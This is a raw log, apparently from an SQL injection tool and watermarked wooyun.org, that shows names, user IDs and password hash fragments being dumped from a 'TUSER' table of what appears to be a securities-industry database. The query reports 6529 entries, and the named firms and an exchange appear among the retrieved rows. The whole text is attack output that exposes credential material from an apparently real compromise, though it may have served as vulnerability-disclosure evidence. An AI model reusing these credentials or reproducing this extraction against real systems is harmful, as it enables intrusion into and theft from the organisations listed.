 [11:32:54] [INFO] fetching entries of column(s) 'NAME, PASSWORD, USERID' for table 'TUSER' in datab
[11:32:54] [INFO] the SQL query used returns 6529 entries
[11:32:54] [INFO] retrieved: 上海证券交易所
[11:32:55] [INFO] retrieved:
[11:32:55] [INFO] retrieved: 531001
[11:32:55] [INFO] retrieved: 德邦证券有限责任公司
[11:32:55] [INFO] retrieved:
[11:32:55] [INFO] retrieved: 121127
[11:32:56] [INFO] retrieved: 平安证券有限责任公司
[11:32:56] [INFO] retrieved: 491c8fcff46d 184127f 834
[11:32:56] [INFO] retrieved: 185058
[11:32:56] [INFO] retrieved: 国金证券股份有限公司
[11:32:56] [INFO] retrieved: 167153158633b05 4eef3c2d0382c
[11:32:56] [INFO] retrieved: 151070
[11:32:57] [INFO] retrieved: 2290887dd47 591 c429007
[11:32:57] [INFO] retrieved: 131021
[11:32:57] [INFO] retrieved: 万和证券有限责任公司
[11:32:57] [INFO] retrieved:
[11:32:58] [INFO] retrieved: 146014
[11:32:58] [INFO] retrieved: 创新工场
[11:32:58] [INFO] retrieved:
[11:32:58] [INFO] retrieved: 888002
[11:32:58] [INFO] retrieved: 陕西证券期货业协会
[11:32:59] [INFO] retrieved:
[11:32:59] [INFO] retrieved: 561017
[11:32:59] [INFO] retrieved:
[11:32:59] [INFO] retrieved: 382071
[11:32:59] [INFO] retrieved: 华林证券有限责任公司
[11:33:00] [INFO] retrieved: 3c748916f7fdb6 76b07139639
[11:33:00] [INFO] retrieved: 144095
[11:33:00] [INFO] retrieved: 长江证券股份有限公司
[11:33:01] [INFO] retrieved: 480cbeaeafcac3a db4 da252
[11:33:01] [INFO] retrieved: 142045
[11:33:01] [INFO] retrieved:
[11:33:01] [INFO] retrieved: 411001
[11:33:02] [INFO] retrieved: 交易管理处
[11:33:02] [INFO] retrieved: 1510b1bb9b6cfb3 cf 0aec378
www.wooyun.org